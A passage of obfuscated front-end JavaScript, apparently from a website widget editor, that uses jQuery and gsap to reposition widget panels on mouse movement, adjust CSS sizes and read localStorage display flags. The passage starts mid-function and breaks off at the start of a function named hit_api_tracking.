_0x188742(_0x424293,_0x3a9e0f,_0x42686a);},'jZVIy':_0x4ab255(0x2c24)+_0x4ab255(0x1a27),'nAuVc':function(_0x1f169b,_0x1d2d33){return _0x1f169b(_0x1d2d33);}},_0x327534=_0x357f44[_0x4ab255(0x366c)][_0x4ab255(0xb13)]('|'),_0x5328db=0x1ede+-0xd51+-0x118d*0x1;while(!![]){switch(_0x327534[_0x5328db++]){case'0':var _0x462c45={'gDwYy':_0x357f44[_0x4ab255(0x3232)],'OWVoh':function(_0x35d474,_0x18154f){var _0x3fe7ac=_0x4ab255;return _0x357f44[_0x3fe7ac(0x3125)](_0x35d474,_0x18154f);},'WaYaM':_0x357f44[_0x4ab255(0x2350)],'RwRJb':function(_0x1ff542,_0x1ba817){var _0x59c118=_0x4ab255;return _0x357f44[_0x59c118(0x135b)](_0x1ff542,_0x1ba817);},'OzCqX':function(_0x1729ce,_0x474172){var _0x41c709=_0x4ab255;return _0x357f44[_0x41c709(0x135b)](_0x1729ce,_0x474172);},'aDTdU':function(_0x50a215,_0x1fe230){var _0x21cba3=_0x4ab255;return _0x357f44[_0x21cba3(0x302b)](_0x50a215,_0x1fe230);},'CGHAc':_0x357f44[_0x4ab255(0x29c7)],'IKRqi':function(_0x5c28ed,_0x582a83){var _0x75dc22=_0x4ab255;return _0x357f44[_0x75dc22(0x3125)](_0x5c28ed,_0x582a83);}};continue;case'1':_0x357f44[_0x4ab255(0x266f)](strip_loading_v4,_0x357f44[_0x4ab255(0x9e4)],_0x357f44[_0x4ab255(0x1a0)],_0x357f44[_0x4ab255(0x220f)]);continue;case'2':_0x357f44[_0x4ab255(0x19a7)](strip_loading_v4,_0x357f44[_0x4ab255(0x9e4)],_0x357f44[_0x4ab255(0x1c4)],_0x357f44[_0x4ab255(0x220f)]);continue;case'3':_0x357f44[_0x4ab255(0x3125)]($,_0x357f44[_0x4ab255(0x1020)])[_0x4ab255(0x120b)](function(_0x81efff,_0x47823b){var _0x1a46b8=_0x4ab255,_0xec58ee=_0x462c45[_0x1a46b8(0x2222)][_0x1a46b8(0xb13)]('|'),_0x463557=0xa*0xce+-0x1*-0x44+-0x850;while(!![]){switch(_0xec58ee[_0x463557++]){case'0':_0x462c45[_0x1a46b8(0x2846)]($,_0x47823b)[_0x1a46b8(0x1a1e)](_0x462c45[_0x1a46b8(0x684)],'');continue;case'1':!_0x462c45[_0x1a46b8(0x2846)](isBlank,_0x14f998)&&_0x462c45[_0x1a46b8(0x2479)](_0x14f998,undefined)&&_0x462c45[_0x1a46b8(0x32ad)](_0x14f998,'')?_0x14f998=_0x462c45[_0x1a46b8(0x1012)](_0x334cfe,'px'):_0x14f998=_0x462c45[_0x1a46b8(0x2ef6)];continue;case'2':_0x462c45[_0x1a46b8(0x2846)]($,_0x47823b)[_0x1a46b8(0x858)+'nt'](_0x462c45[_0x1a46b8(0x684)],_0x14f998);continue;case'3':var _0x334cfe=_0x462c45[_0x1a46b8(0x1012)](_0x462c45[_0x1a46b8(0x2846)](parseInt,_0x441d2b),-0x2*-0x2ff+0x2*-0xfc0+0x1988);continue;case'4':var _0x14f998=_0x441d2b;continue;case'5':var _0x441d2b=_0x462c45[_0x1a46b8(0x46f)]($,_0x47823b)[_0x1a46b8(0x1a1e)](_0x462c45[_0x1a46b8(0x684)]);continue;}break;}});continue;case'4':_0x357f44[_0x4ab255(0x1f09)](strip_loading_v4,_0x357f44[_0x4ab255(0x9e4)],_0x357f44[_0x4ab255(0x290c)],_0x357f44[_0x4ab255(0x220f)]);continue;case'5':_0x357f44[_0x4ab255(0x3056)]($,_0x357f44[_0x4ab255(0x9e4)])[_0x4ab255(0x17a8)]();continue;}break;}}function text_besar_4(){var _0x2f4e89=_0x5ce82f,_0x1b9a3c={'DObMx':_0x2f4e89(0x2466)+_0x2f4e89(0x34a5),'toAcb':function(_0x46fce8,_0x342efa,_0x9db551,_0x465cfe){return _0x46fce8(_0x342efa,_0x9db551,_0x465cfe);},'bTOTK':_0x2f4e89(0x2a7)+_0x2f4e89(0x2c42)+_0x2f4e89(0x1c15)+_0x2f4e89(0x25bc),'QzrtH':_0x2f4e89(0x2c24)+_0x2f4e89(0x171d),'ZJrzD':_0x2f4e89(0x284e),'bgVHl':function(_0x4121e2,_0x3cfa2b,_0x1a0a7b,_0x4e1f57){return _0x4121e2(_0x3cfa2b,_0x1a0a7b,_0x4e1f57);},'LrBlH':_0x2f4e89(0x2c24)+_0x2f4e89(0x1a27),'NKDMR':_0x2f4e89(0x10bb)+'2','kfqdQ':function(_0x5b42d3,_0x12edc4){return _0x5b42d3+_0x12edc4;},'BnrDn':function(_0x2c4362,_0x10423f){return _0x2c4362(_0x10423f);},'rGeeo':function(_0x1ab084,_0x5cdfc9){return _0x1ab084(_0x5cdfc9);},'MFvRr':_0x2f4e89(0x2491),'uJlST':function(_0x8d3a1,_0x10217f){return _0x8d3a1!=_0x10217f;},'UkxGj':function(_0x3bd294,_0x3b8ab6){return _0x3bd294+_0x3b8ab6;},'kvpQK':_0x2f4e89(0x3311),'WHwqq':function(_0x598ff2,_0x5524c4){return _0x598ff2(_0x5524c4);},'peEmr':function(_0x2e50b8,_0x446810){return _0x2e50b8(_0x446810);},'Ybzaa':_0x2f4e89(0x2c24)+_0x2f4e89(0x2405),'Szztd':_0x2f4e89(0x2c24)+_0x2f4e89(0x1d63),'OixvB':_0x2f4e89(0x273)+_0x2f4e89(0x2b48)+_0x2f4e89(0x522)+_0x2f4e89(0x7d3)},_0xf522d=_0x1b9a3c[_0x2f4e89(0x15d9)][_0x2f4e89(0xb13)]('|'),_0xcedc29=-0xd25*-0x1+0x13ef+-0x2114;while(!![]){switch(_0xf522d[_0xcedc29++]){case'0':_0x1b9a3c[_0x2f4e89(0x5ea)](strip_loading_v4,_0x1b9a3c[_0x2f4e89(0x74d)],_0x1b9a3c[_0x2f4e89(0x21b9)],_0x1b9a3c[_0x2f4e89(0xeab)]);continue;case'1':_0x1b9a3c[_0x2f4e89(0x1fa3)](strip_loading_v4,_0x1b9a3c[_0x2f4e89(0x74d)],_0x1b9a3c[_0x2f4e89(0x31b8)],_0x1b9a3c[_0x2f4e89(0xeab)]);continue;case'2':var _0x2905df={'jTIsr':_0x1b9a3c[_0x2f4e89(0xf42)],'fFMpa':function(_0x37ce6b,_0x40e569){var _0x4abeb4=_0x2f4e89;return _0x1b9a3c[_0x4abeb4(0x1a34)](_0x37ce6b,_0x40e569);},'tvLcu':function(_0x3c82cf,_0x1ef3f4){var _0x271d34=_0x2f4e89;return _0x1b9a3c[_0x271d34(0x34e3)](_0x3c82cf,_0x1ef3f4);},'mNDfV':function(_0x4c1f56,_0x48059a){var _0x5eae37=_0x2f4e89;return _0x1b9a3c[_0x5eae37(0xcb2)](_0x4c1f56,_0x48059a);},'ZnwAz':_0x1b9a3c[_0x2f4e89(0x17b8)],'jwBnP':function(_0x2e1fe2,_0x3025f9){var _0x1e427b=_0x2f4e89;return _0x1b9a3c[_0x1e427b(0x34e3)](_0x2e1fe2,_0x3025f9);},'QRLUe':function(_0x1b0f4d,_0x243827){var _0xc0adec=_0x2f4e89;return _0x1b9a3c[_0xc0adec(0x320e)](_0x1b0f4d,_0x243827);},'YhDIS':function(_0xaa47f0,_0x34ca24){var _0x33c47b=_0x2f4e89;return _0x1b9a3c[_0x33c47b(0x2a23)](_0xaa47f0,_0x34ca24);},'jdhzZ':_0x1b9a3c[_0x2f4e89(0x3a21)],'OMHDb':function(_0x17e128,_0x57860e){var _0x296958=_0x2f4e89;return _0x1b9a3c[_0x296958(0x177a)](_0x17e128,_0x57860e);}};continue;case'3':_0x1b9a3c[_0x2f4e89(0x1ea)]($,_0x1b9a3c[_0x2f4e89(0x74d)])[_0x2f4e89(0x17a8)]();continue;case'4':_0x1b9a3c[_0x2f4e89(0x1fa3)](strip_loading_v4,_0x1b9a3c[_0x2f4e89(0x74d)],_0x1b9a3c[_0x2f4e89(0x2bb)],_0x1b9a3c[_0x2f4e89(0xeab)]);continue;case'5':_0x1b9a3c[_0x2f4e89(0x1fa3)](strip_loading_v4,_0x1b9a3c[_0x2f4e89(0x74d)],_0x1b9a3c[_0x2f4e89(0x222e)],_0x1b9a3c[_0x2f4e89(0xeab)]);continue;case'6':_0x1b9a3c[_0x2f4e89(0xcb2)]($,_0x1b9a3c[_0x2f4e89(0x815)])[_0x2f4e89(0x120b)](function(_0x543f12,_0x525bdf){var _0x437466=_0x2f4e89,_0x40a3d3=_0x2905df[_0x437466(0x251d)][_0x437466(0xb13)]('|'),_0x113869=0x7dd+-0x2629+0x1e4c;while(!![]){switch(_0x40a3d3[_0x113869++]){case'0':var _0x15dab9=_0x50c3b8;continue;case'1':var _0x5a4c71=_0x2905df[_0x437466(0x3846)](_0x2905df[_0x437466(0x1bcf)](parseInt,_0x50c3b8),0x77+-0x65*0x1f+0xbcc);continue;case'2':_0x2905df[_0x437466(0x2d27)]($,_0x525bdf)[_0x437466(0x858)+'nt'](_0x2905df[_0x437466(0x1591)],_0x15dab9);continue;case'3':!_0x2905df[_0x437466(0x2909)](isBlank,_0x15dab9)&&_0x2905df[_0x437466(0x70c)](_0x15dab9,undefined)&&_0x2905df[_0x437466(0x70c)](_0x15dab9,'')?_0x15dab9=_0x2905df[_0x437466(0x1e26)](_0x5a4c71,'px'):_0x15dab9=_0x2905df[_0x437466(0x16ea)];continue;case'4':_0x2905df[_0x437466(0x2d1e)]($,_0x525bdf)[_0x437466(0x1a1e)](_0x2905df[_0x437466(0x1591)],'');continue;case'5':var _0x50c3b8=_0x2905df[_0x437466(0x1bcf)]($,_0x525bdf)[_0x437466(0x1a1e)](_0x2905df[_0x437466(0x1591)]);continue;}break;}});continue;}break;}}function cek_animate_new_widget(){var _0x1f0e8c=_0x5ce82f,_0x380cdf={'GGYrc':function(_0x54a891,_0x37f4be){return _0x54a891(_0x37f4be);},'WVsxn':_0x1f0e8c(0x2dac)+_0x1f0e8c(0xf7f),'vasCo':_0x1f0e8c(0x2446),'KrEza':_0x1f0e8c(0x22e7),'hNudX':_0x1f0e8c(0xb08)};jQuery['fx'][_0x1f0e8c(0x1a3d)]=!![],_0x380cdf[_0x1f0e8c(0x1683)]($,filter_hight_jquery_v3)[_0x1f0e8c(0x120b)](function(_0x47684c,_0x3e1d5c){var _0x8cbb6d=_0x1f0e8c;_0x380cdf[_0x8cbb6d(0x1683)]($,_0x3e1d5c)[_0x8cbb6d(0x858)+'nt'](_0x380cdf[_0x8cbb6d(0xebe)],'0s'),_0x380cdf[_0x8cbb6d(0x1683)]($,_0x3e1d5c)[_0x8cbb6d(0x858)+'nt'](_0x380cdf[_0x8cbb6d(0x1984)],_0x380cdf[_0x8cbb6d(0x3482)]),_0x380cdf[_0x8cbb6d(0x1683)]($,_0x3e1d5c)[_0x8cbb6d(0x858)+'nt'](_0x380cdf[_0x8cbb6d(0x3816)],_0x380cdf[_0x8cbb6d(0x3482)]),_0x380cdf[_0x8cbb6d(0x1683)]($,_0x3e1d5c)[_0x8cbb6d(0x1a3a)]();});}function isBlank(_0x50fc38){var _0x12517d=_0x5ce82f;return!_0x50fc38||/^\s*$/[_0x12517d(0x14a9)](_0x50fc38);}function handleError(_0x3069f1){var _0x13fd20=_0x5ce82f;if(_0x3069f1[_0x13fd20(0x1cb)]){}else{}}window[_0x5ce82f(0x125d)+_0x5ce82f(0x1e1)](_0x5ce82f(0x3893),handleError,!![]);function website_track(_0x1b6b9a){var _0x2129e7=_0x5ce82f,_0x2ae8e1={'PcZgZ':function(_0x2c4b0b,_0x4a7a7a){return _0x2c4b0b!=_0x4a7a7a;},'FPdyi':function(_0x10915a,_0x4c0c61){return _0x10915a(_0x4c0c61);},'hcnvM':_0x2129e7(0x38e8),'xcCqk':_0x2129e7(0x22e7),'Oesoc':_0x2129e7(0x1278),'toLUN':_0x2129e7(0x19f8),'kdWsX':_0x2129e7(0x138d)+'0','ULhag':function(_0xbb4dc2,_0x2f191f){return _0xbb4dc2>=_0x2f191f;},'ECPWQ':function(_0x31dc9a,_0x2946a6){return _0x31dc9a<_0x2946a6;},'NFdZS':function(_0x2a8470,_0x11c34e){return _0x2a8470!=_0x11c34e;},'oqdju':function(_0x2a41d7,_0x2ddb24){return _0x2a41d7!=_0x2ddb24;},'UqjTJ':_0x2129e7(0x2276)+_0x2129e7(0x3919),'xXULY':_0x2129e7(0x1b1),'ruGCc':function(_0x52d6c1,_0x596f00){return _0x52d6c1(_0x596f00);},'uqDea':function(_0x5775e0,_0x1a4880){return _0x5775e0(_0x1a4880);},'avteR':function(_0x4a0e5f,_0x2aa1c5){return _0x4a0e5f!=_0x2aa1c5;},'nowPN':function(_0x3aa7ef,_0x24c5cf){return _0x3aa7ef(_0x24c5cf);},'qajgo':function(_0x3b2b45,_0x4e677e){return _0x3b2b45(_0x4e677e);},'Hrgnr':function(_0x469855,_0x5257e){return _0x469855(_0x5257e);},'eZqSf':_0x2129e7(0x43f)+'r','beYgf':_0x2129e7(0x1e15)+_0x2129e7(0x1077),'JTyRH':function(_0x3a9ad4,_0x56e412){return _0x3a9ad4(_0x56e412);},'Kszrr':_0x2129e7(0x3001)+_0x2129e7(0xa0f)+_0x2129e7(0x15bb),'vMwCg':function(_0x48359e,_0x2b4c07){return _0x48359e(_0x2b4c07);},'XLgqS':function(_0x3c1647,_0x3f2caa){return _0x3c1647-_0x3f2caa;},'eESSW':_0x2129e7(0xed9)+_0x2129e7(0x188b),'hUski':_0x2129e7(0x155d)+_0x2129e7(0x1505),'vrIyr':function(_0x9e55a5,_0x1206f6){return _0x9e55a5!=_0x1206f6;},'ojMJB':function(_0x47977c,_0x2e169f){return _0x47977c==_0x2e169f;},'wbraV':function(_0x181011,_0x1bc8d4){return _0x181011==_0x1bc8d4;},'EuFME':_0x2129e7(0x3813),'HTXoA':function(_0x7cdccb,_0x106d29){return _0x7cdccb(_0x106d29);},'bEXyY':_0x2129e7(0xd89),'CQvJT':function(_0xbdc7c7,_0x25ba6c){return _0xbdc7c7(_0x25ba6c);},'aKcrh':_0x2129e7(0x31bc)+_0x2129e7(0x1c90)+_0x2129e7(0x294a),'qyfvC':function(_0xba5174,_0x510da0){return _0xba5174+_0x510da0;},'fQHDl':function(_0x2f503b,_0x58e4bc){return _0x2f503b-_0x58e4bc;},'XejpC':function(_0x56752c,_0x59268c,_0x5c4afb){return _0x56752c(_0x59268c,_0x5c4afb);},'XNWsa':_0x2129e7(0x22ed)+_0x2129e7(0xe0f),'oQQCK':function(_0xc573ec,_0x2eff1a){return _0xc573ec!=_0x2eff1a;},'hlCXP':function(_0x1dd005,_0x17a31a){return _0x1dd005==_0x17a31a;},'XSpjZ':_0x2129e7(0xde0),'ZUkWi':function(_0x2723d9,_0x581768){return _0x2723d9-_0x581768;},'nYnGe':_0x2129e7(0x20cf)+_0x2129e7(0x39fd),'rHcYD':function(_0x137006,_0x561e82){return _0x137006+_0x561e82;},'RAaNc':function(_0x5d3598,_0x1ec044){return _0x5d3598-_0x1ec044;},'WEIuN':_0x2129e7(0x1b32),'CegGY':function(_0x1b17fc,_0x1abd37){return _0x1b17fc+_0x1abd37;},'MWbqC':function(_0x563744,_0x38f097){return _0x563744+_0x38f097;},'qkUgf':_0x2129e7(0xb83)+'-\x20','jnOfN':function(_0xb7b5fb,_0x5b15bb){return _0xb7b5fb==_0x5b15bb;},'bvQYK':function(_0x1812e9,_0x47cdc9,_0x3560dc){return _0x1812e9(_0x47cdc9,_0x3560dc);}},_0x58ec2c=localStorage[_0x2129e7(0x386c)](_0x2ae8e1[_0x2129e7(0x981)]),_0x188e08=localStorage[_0x2129e7(0x386c)](_0x2ae8e1[_0x2129e7(0x2cb9)]);if(_0x2ae8e1[_0x2129e7(0x1856)](_0x58ec2c,null)||_0x2ae8e1[_0x2129e7(0x1abc)](_0x188e08,null)){if(_0x2ae8e1[_0x2129e7(0x298b)](_0x58ec2c,0x97*0x2+0x153*-0x19+0x1fee)||_0x2ae8e1[_0x2129e7(0x2e3d)](_0x188e08,0x3e4+-0x22c2+-0x7*-0x469)||_0x2ae8e1[_0x2129e7(0x298b)](_0x188e08,-0x1*-0x1fa2+-0x25e0+0x643)||_0x2ae8e1[_0x2129e7(0x2e3d)](_0x188e08,-0x1f2e+-0xdcc+0xa*0x480)){var _0xa06ff0=_0x2ae8e1[_0x2129e7(0xb35)][_0x2129e7(0xb13)]('|'),_0x23d789=-0x5c3+0x103a*0x2+0x1ab1*-0x1;while(!![]){switch(_0xa06ff0[_0x23d789++]){case'0':_0x2ae8e1[_0x2129e7(0x38dd)]($,_0x2ae8e1[_0x2129e7(0x1a23)])[_0x2129e7(0x1a1e)](_0x2ae8e1[_0x2129e7(0x2311)],_0x2ae8e1[_0x2129e7(0x210b)]);continue;case'1':_0x2ae8e1[_0x2129e7(0x880)]($,_0x2ae8e1[_0x2129e7(0x1a23)])[_0x2129e7(0x217c)]('');continue;case'2':_0x2ae8e1[_0x2129e7(0x2e10)]($,_0x2ae8e1[_0x2129e7(0xb8c)])[_0x2129e7(0x1a1e)]({'left':_0x2ae8e1[_0x2129e7(0x15d2)](_0x1b6b9a[_0x2129e7(0x23b1)],0x910+0x137a*-0x2+0x1df8),'top':_0x2ae8e1[_0x2129e7(0x1c38)](_0x1b6b9a[_0x2129e7(0x10dc)],0x3*0x521+0x6*0x28e+0x1*-0x1ea3)});continue;case'3':_0x2ae8e1[_0x2129e7(0x6a4)](setTimeout,()=>{var _0x3423b2=_0x2129e7;if(_0x2ae8e1[_0x3423b2(0x1abc)](_0x2ae8e1[_0x3423b2(0x488)]($,_0x1b6b9a[_0x3423b2(0x3eb)])[_0x3423b2(0x1a1e)](_0x2ae8e1[_0x3423b2(0x2311)]),_0x2ae8e1[_0x3423b2(0x129b)])&&_0x2ae8e1[_0x3423b2(0x1abc)](_0x2ae8e1[_0x3423b2(0x488)]($,_0x1b6b9a[_0x3423b2(0x3eb)])[_0x3423b2(0x1a1e)](_0x2ae8e1[_0x3423b2(0x1d21)]),_0x2ae8e1[_0x3423b2(0x1fa8)])){var _0xb5de0c=_0x2ae8e1[_0x3423b2(0x2a89)][_0x3423b2(0xb13)]('|'),_0x1c857a=0x2d*0x69+0x2b*0xe+-0x2f9*0x7;while(!![]){switch(_0xb5de0c[_0x1c857a++]){case'0':if(_0x2ae8e1[_0x3423b2(0x81e)](_0x270db2[_0x3423b2(0x1425)],0x1*0x2458+0x958+-0x1*0x2dad)&&_0x2ae8e1[_0x3423b2(0x1424)](_0x270db2[_0x3423b2(0x1425)],-0xfc2+-0x1*0xa1f+-0x2d*-0x96))_0x2ae8e1[_0x3423b2(0x5bd)](_0x270db2,'')&&_0x2ae8e1[_0x3423b2(0x2f33)](_0x270db2,null)&&_0x2ae8e1[_0x3423b2(0x1abc)](_0x270db2,undefined)?(_0x2ae8e1[_0x3423b2(0x488)]($,_0x2ae8e1[_0x3423b2(0x1a23)])[_0x3423b2(0x1a1e)](_0x2ae8e1[_0x3423b2(0x1d21)],_0x2ae8e1[_0x3423b2(0x1606)]),_0x2ae8e1[_0x3423b2(0x29ec)]($,_0x2ae8e1[_0x3423b2(0x1a23)])[_0x3423b2(0x217c)](_0x270db2)):(_0x2ae8e1[_0x3423b2(0x29ec)]($,_0x2ae8e1[_0x3423b2(0x1a23)])[_0x3423b2(0x1a1e)](_0x2ae8e1[_0x3423b2(0x1d21)],_0x2ae8e1[_0x3423b2(0x1fa8)]),_0x2ae8e1[_0x3423b2(0x766)]($,_0x2ae8e1[_0x3423b2(0x1a23)])[_0x3423b2(0x217c)](''));else _0x2ae8e1[_0x3423b2(0x1c07)](_0x1a45b8,'')&&_0x2ae8e1[_0x3423b2(0x1abc)](_0x1a45b8,null)&&_0x2ae8e1[_0x3423b2(0x1c07)](_0x1a45b8,undefined)?(_0x2ae8e1[_0x3423b2(0x766)]($,_0x2ae8e1[_0x3423b2(0x1a23)])[_0x3423b2(0x1a1e)](_0x2ae8e1[_0x3423b2(0x1d21)],_0x2ae8e1[_0x3423b2(0x1606)]),_0x2ae8e1[_0x3423b2(0x2d2d)]($,_0x2ae8e1[_0x3423b2(0x1a23)])[_0x3423b2(0x217c)](_0x1a45b8)):(_0x2ae8e1[_0x3423b2(0x2d2d)]($,_0x2ae8e1[_0x3423b2(0x1a23)])[_0x3423b2(0x1a1e)](_0x2ae8e1[_0x3423b2(0x1d21)],_0x2ae8e1[_0x3423b2(0x1fa8)]),_0x2ae8e1[_0x3423b2(0x766)]($,_0x2ae8e1[_0x3423b2(0x1a23)])[_0x3423b2(0x217c)](''));continue;case'1':var _0x49e7e0=_0x2ae8e1[_0x3423b2(0x3316)]($,_0x1b6b9a[_0x3423b2(0x3eb)])[_0x3423b2(0x217c)]();continue;case'2':var _0x1a45b8=_0x2ae8e1[_0x3423b2(0x359)]($,_0x1b6b9a[_0x3423b2(0x3eb)])[_0x3423b2(0x22ab)](_0x2ae8e1[_0x3423b2(0x2bc3)]);continue;case'3':var _0x5e9069=_0x49e7e0[_0x3423b2(0x105d)](/ +(?= )/g,'');continue;case'4':var _0x270db2=_0x322253[_0x3423b2(0x105d)](/\s+$/g,'');continue;case'5':var _0x322253=_0x5e9069[_0x3423b2(0x105d)](/^\s+/g,'');continue;}break;}}},-0x7c4+0x6*-0x44+-0x40*-0x27);continue;case'4':_0x2ae8e1[_0x2129e7(0xe66)]($,_0x2ae8e1[_0x2129e7(0x1a23)])[_0x2129e7(0x1a1e)](_0x2ae8e1[_0x2129e7(0x1d21)],_0x2ae8e1[_0x2129e7(0x1fa8)]);continue;}break;}}}var _0x254a4c=localStorage[_0x2129e7(0x386c)](_0x2ae8e1[_0x2129e7(0x32c3)]),_0x188e08=localStorage[_0x2129e7(0x386c)](_0x2ae8e1[_0x2129e7(0x2cb9)]);if(_0x2ae8e1[_0x2129e7(0x1856)](_0x254a4c,null)||_0x2ae8e1[_0x2129e7(0x3115)](_0x188e08,null)){if(_0x2ae8e1[_0x2129e7(0x298b)](_0x254a4c,-0x255*-0x1+-0x638+-0x1*-0x3e5)||_0x2ae8e1[_0x2129e7(0x2de3)](_0x188e08,0x1a23*-0x1+0x74*-0x1d+0x274f*0x1)){var _0x1ff260=_0x2ae8e1[_0x2129e7(0xae8)][_0x2129e7(0xb13)]('|'),_0x362506=0x1d83+-0xf53*0x1+-0xe30*0x1;while(!![]){switch(_0x1ff260[_0x362506++]){case'0':var _0xa0afe=_0x2ae8e1[_0x2129e7(0x1137)](_0x1b6b9a[_0x2129e7(0x17e7)],0x16cc+0x425+-0x1abf);continue;case'1':_0x2ae8e1[_0x2129e7(0x29ec)]($,_0x2ae8e1[_0x2129e7(0x1746)])[_0x2129e7(0x1a1e)]({'height':_0x2ae8e1[_0x2129e7(0x1943)](_0x240bba,'px')});continue;case'2':var _0x2061b4=_0x2ae8e1[_0x2129e7(0x3144)](_0x1b6b9a[_0x2129e7(0x17e7)],-(-0x4*0x7b9+-0x1b9c+-0x16*-0x2ab));continue;case'3':_0x2ae8e1[_0x2129e7(0x38dd)]($,_0x2ae8e1[_0x2129e7(0x17b7)])[_0x2129e7(0x1a1e)]({'height':_0x2ae8e1[_0x2129e7(0x194d)](_0xa0afe,'px')});continue;case'4':var _0x240bba=_0x2ae8e1[_0x2129e7(0x1cbd)](_0x2ae8e1[_0x2129e7(0x2bff)],_0x2061b4);continue;}break;}}else(_0x2ae8e1[_0x2129e7(0xe93)](_0x254a4c,-0xfa*-0xa+0x3*-0x26+-0x94f)||_0x2ae8e1[_0x2129e7(0xe93)](_0x188e08,0x115e+0x1e0b*-0x1+0xcb3))&&_0x2ae8e1[_0x2129e7(0x304)](setTimeout,async()=>{var _0x5e9c9a=_0x2129e7;gsap[_0x5e9c9a(0x2662)](_0x2ae8e1[_0x5e9c9a(0xa06)],{'xPercent':-(-0x2526+0x1258*-0x2+0x4a08*0x1)});var _0x146d07=gsap[_0x5e9c9a(0x2488)+'r'](_0x2ae8e1[_0x5e9c9a(0xa06)],'x','px');await _0x2ae8e1[_0x5e9c9a(0x2d2d)](_0x146d07,_0x1b6b9a['x']),_0x2ae8e1[_0x5e9c9a(0x880)]($,_0x2ae8e1[_0x5e9c9a(0x1929)])[_0x5e9c9a(0x17a8)](),_0x2ae8e1[_0x5e9c9a(0xe66)]($,_0x2ae8e1[_0x5e9c9a(0x1929)])[_0x5e9c9a(0x1a1e)]({'top':_0x2ae8e1[_0x5e9c9a(0x319a)](_0x1b6b9a[_0x5e9c9a(0x17e7)],0x18e5*-0x1+-0x4*-0x5f3+0x128)});},-0x16df+-0xb55*0x2+0x2b3*0x11);}}function data_move_mouse(){var _0x487a80=_0x5ce82f,_0x3e3b83={'tacli':function(_0x328212,_0x49a573){return _0x328212>_0x49a573;},'qopGL':function(_0x1c68a2,_0x36e171){return _0x1c68a2==_0x36e171;},'tjzbZ':function(_0x290a33,_0x5a1ceb){return _0x290a33(_0x5a1ceb);},'YcPiT':_0x487a80(0x267f)+_0x487a80(0x1e77),'enynW':function(_0x4e1cde,_0x23ff16){return _0x4e1cde(_0x23ff16);},'UzjFr':_0x487a80(0x267f)+_0x487a80(0x1e77)+_0x487a80(0x392),'MPrNE':function(_0x6a1241,_0x5bcd13){return _0x6a1241(_0x5bcd13);},'ACsoz':function(_0x49194e,_0x47a6f0){return _0x49194e(_0x47a6f0);},'hSmLe':function(_0x4ed293,_0x5d9ee2){return _0x4ed293==_0x5d9ee2;},'vQntM':function(_0x109fdc,_0x96ec7){return _0x109fdc(_0x96ec7);},'oJXLg':function(_0x558ca5,_0x18fb98){return _0x558ca5(_0x18fb98);},'uRPyp':function(_0x5a3877,_0x30cce2){return _0x5a3877(_0x30cce2);}};if(_0x3e3b83[_0x487a80(0x47d)](action_kursor_widget[_0x487a80(0x1425)],-0x2*-0x101+0x13c1+-0x741*0x3)){if(_0x3e3b83[_0x487a80(0x917)](action_kursor_widget[_0x487a80(0x1425)],0x2*0x178+-0x1066+-0xd77*-0x1))_0x3e3b83[_0x487a80(0xc94)]($,_0x3e3b83[_0x487a80(0x1295)])[_0x487a80(0x1b12)](),_0x3e3b83[_0x487a80(0x2e47)]($,_0x3e3b83[_0x487a80(0xc71)])[_0x487a80(0x1b12)]();else{if(_0x3e3b83[_0x487a80(0x917)](action_kursor_widget[_0x487a80(0x1425)],0x20cd+0x1*0x15d1+-0x369c)){_0x3e3b83[_0x487a80(0x2e47)]($,_0x3e3b83[_0x487a80(0x1295)])[_0x487a80(0x17a8)](),_0x3e3b83[_0x487a80(0xd0c)]($,_0x3e3b83[_0x487a80(0xc71)])[_0x487a80(0x1b12)]();var _0x315bec=_0x487a80(0x2d81)+_0x487a80(0x3099)+_0x487a80(0x1613)+_0x487a80(0x32e9)+_0x487a80(0x8e8)+_0x487a80(0x39b3)+_0x487a80(0x237d)+_0x487a80(0x236f)+_0x487a80(0x295)+_0x487a80(0x293f)+_0x487a80(0x2072)+_0x487a80(0x1729)+_0x487a80(0x3344)+_0x487a80(0x332)+_0x487a80(0x1551)+_0x487a80(0x2ddd)+_0x487a80(0x207a)+_0x487a80(0x1d8c)+_0x487a80(0xb55)+_0x487a80(0x2b4b);_0x3e3b83[_0x487a80(0x2e2c)]($,_0x3e3b83[_0x487a80(0x1295)])[_0x487a80(0x7f8)](_0x315bec);}else{if(_0x3e3b83[_0x487a80(0x2c47)](action_kursor_widget[_0x487a80(0x1425)],0x1*0x313+-0x65*0x5e+0x29e*0xd)){_0x3e3b83[_0x487a80(0xc94)]($,_0x3e3b83[_0x487a80(0x1295)])[_0x487a80(0x1b12)](),_0x3e3b83[_0x487a80(0x12b8)]($,_0x3e3b83[_0x487a80(0xc71)])[_0x487a80(0x17a8)]();var _0x5141d8=_0x487a80(0x39b3)+_0x487a80(0x2dd7)+_0x487a80(0x176b)+_0x487a80(0x163)+_0x487a80(0x296b)+_0x487a80(0x1c0e)+_0x487a80(0x203e)+_0x487a80(0x3822)+_0x487a80(0x13f2)+_0x487a80(0xf2d)+_0x487a80(0xf47)+_0x487a80(0x7d6);_0x3e3b83[_0x487a80(0xc94)]($,_0x3e3b83[_0x487a80(0xc71)])[_0x487a80(0x7f8)](_0x5141d8);}}}}else _0x3e3b83[_0x487a80(0x1e82)]($,_0x3e3b83[_0x487a80(0x1295)])[_0x487a80(0x1b12)](),_0x3e3b83[_0x487a80(0x1efd)]($,_0x3e3b83[_0x487a80(0xc71)])[_0x487a80(0x1b12)]();}addEventListener(_0x5ce82f(0x231e),website_track,![]);function hit_api_tracking(_0x1c4d0a,_0x2daf1d){var _0x1c6109=_0x5ce82f,_0x3c6759={'mbOWH':function(_0x38d055,_0x5a50b6){return _0x38d055==_0x5a50b6;},'carfE':function(_0x119d8b,_0x21f3f8,_0xfa5d4a){return _0x119d8b(_0x21f3f8,_0xfa5d4a);},'qjJYb':function(_0x3b78a9,_0x57952c){return _0x3b78a9+_0x57952c;},'MNLzR':function(_0x381752,_0x268866){return 